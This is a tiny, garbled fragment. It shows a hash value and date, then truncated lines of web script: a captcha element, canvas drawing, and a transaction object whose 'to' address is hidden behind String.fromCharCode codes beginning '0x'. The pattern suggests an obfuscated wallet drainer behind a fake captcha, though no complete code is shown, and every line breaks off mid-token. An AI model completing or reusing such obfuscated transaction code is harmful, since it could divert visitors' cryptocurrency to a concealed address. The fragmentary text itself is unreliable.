
📄 Hash Value:
5eb56c945f2a6d9508ba
📆 Update: 2026-05-20
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let